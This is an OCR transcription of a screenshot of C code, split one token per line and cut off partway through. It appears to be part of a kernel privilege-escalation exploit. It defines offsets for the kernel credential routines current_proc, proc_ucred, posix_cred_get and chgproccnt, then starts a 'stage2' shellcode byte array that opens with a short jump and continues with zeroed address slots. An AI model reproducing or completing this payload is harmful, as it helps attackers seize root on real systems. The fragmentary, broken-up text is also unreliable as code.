
#
define
     OFF_API_START               
2                   
#
define
     OFF_API_CURRENT_PROC        
OFF_API_START
#
define
     OFF_API_PROC_UCRED          
OFF_API_CURRENT_PROC    + 8
#
define
     OFF_API_POSIX_CRED_GET      
OFF_API_PROC_UCRED      + 8
#
define
     OFF_API_CHGPROCCNT          
OFF_API_POSIX_CRED_GET  + 8     
// not 
used in this example
unsigned
char
 stage2
[
111
]
=
{
0xEB
,
0x20
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,